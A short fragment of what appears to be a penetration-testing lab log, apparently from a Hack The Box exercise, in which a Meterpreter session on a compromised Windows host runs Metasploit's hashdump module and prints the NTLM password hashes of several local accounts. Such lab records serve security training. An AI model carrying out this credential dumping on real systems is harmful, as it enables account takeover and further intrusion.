 nt authority\system
C:\Windows\system32>exit
exit
(Meterpreter 1)(C:\Windows\system32) > run post/windows/gather/hashdump
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY c897d22c1c56490b453e326f86b2eef8...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
No users with password hints on this system
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:bdaffbfe64f1fc646a3353be1c2c3c99:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:4b4ba140ac0767077aee1958e7f78070:::
htb-student:1002:aad3b435b51404eeaad3b435b51404ee:cf3a5525ee9414229e66279623ed5c58:::